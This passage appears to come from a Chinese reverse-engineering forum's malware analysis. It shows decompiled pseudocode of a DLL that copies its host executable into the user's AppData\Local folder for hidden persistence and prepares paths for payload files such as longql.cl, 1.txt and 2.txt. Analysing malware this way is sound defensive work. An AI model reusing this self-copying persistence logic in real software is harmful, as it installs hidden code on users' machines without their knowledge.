 cleanupStateFlag = 0; // 初始化
GetModuleFileNameA(0, currentExePath, 0x104u);// 获取自身路径
userNameLen = 257;
GetUserNameA(username, &userNameLen); // 获取当前用户名
exeFileName = _mbsrchr((const unsigned __int8 *)currentExePath, '\\');// 提取文件名部分（去掉路径）
sprintf(NewFileName, "C:\\Users\\%s\\AppData\\Local\\%s", username, (const char *)exeFileName + 1);// 构造持久化路径: %AppData%\Local\<exe_name>
CopyFileA(currentExePath, NewFileName, 0); // 自我复制到 AppData 目录（隐藏、持久化）复制的是exe
InitializeStringFromLiteral((int)v41);
exceptionCleanupIndex = 0;
BuildBaseTempPath(basePath); // dll所在的目录
LOBYTE(exceptionCleanupIndex) = 1;
longqlClPath = BuildLongqlClString(v31); // longql.cl
LOBYTE(exceptionCleanupIndex) = 2;
StringConcat((int)fullLongqlClPath, basePath, (int)longqlClPath);
LOBYTE(exceptionCleanupIndex) = 4;
std::string::_Tidy(1);
Path_1txt = Build1TxtString(metadata); // 1.txt
LOBYTE(exceptionCleanupIndex) = 5;
StringConcat((int)filePath_1txt, basePath, (int)Path_1txt);
LOBYTE(exceptionCleanupIndex) = 7;
std::string::_Tidy(1);
Path_2txt = Build2TxtString(v31); // 2.txt
LOBYTE(exceptionCleanupIndex) = 8;
StringConcat((int)filePath_2txt, basePath, (int)Path_2txt);
LOBYTE(exceptionCleanupIndex) = 10;
std::string::_Tidy(1);
FileName = (char *)g_DefaultFileName; // longql.cl
if ( FileName_1 )
FileName = FileName_1;
fileStreamObj[0] = &unk_1002D354; // PdriveSdk_Release+267F4
SetupFileStreamVTable(fileStreamVTableMem);
cleanupStateFlag = 1;
LOBYTE(exceptionCleanupIndex) = 11;
CreateMemoryFileStream(fileStreamObj, (int)rawFileStreamData, 0, 0);
exceptionCleanupIndex = 12;
InitializeFileStreamEnvironment(rawFileStreamData, 0);
吾爱破解论坛
www.52pojie.cn